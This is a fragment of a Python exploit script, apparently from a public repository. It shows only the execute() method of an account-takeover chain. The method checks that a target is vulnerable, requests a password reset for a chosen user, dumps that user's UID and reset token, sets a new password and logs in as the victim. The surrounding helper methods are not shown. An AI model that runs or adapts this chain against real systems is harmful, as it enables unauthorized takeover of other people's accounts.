 def execute(self) -> bool:
    """Execute the complete exploit chain"""
    print(f"[+] Testing vulnerability for target: {self.target}")

    if not self.test_vulnerability():
        print("[-] Target is not vulnerable")
        return False
    print("[+] Target is vulnerable")

    print(f"[+] Requesting password reset for: {self.username}")
    if not self.request_reset(self.username):
        print("[-] Failed to request password reset")
        return False
    print("[+] Reset token created")

    print("[+] Dumping UID...")
    uid = self.dump_uid()
    if uid is None:
        return False
    print(f"[+] UID dumped: {uid}")

    print("[+] Dumping token...")
    token = self.dump_token(uid)
    if token is None:
        return False
    print(f"[+] Token dumped: {token}")

    print("[+] Changing password...")
    if not self.change_password(token):
        print("[-] Failed to change password")
        return False

    print(f"[+] Success! Password changed to: {self.new_password}")

    # Test login with new credentials
    print("[+] Testing login with new credentials...")
    if self.login(self.username, self.new_password):
        print(f"[+] SUCCESS! Successfully logged in as {self.username} with password {self.new_password}")
        return True
    else:
        print(f"[-] WARNING: Password changed but login failed. Check if the login endpoint is correct.")
        return False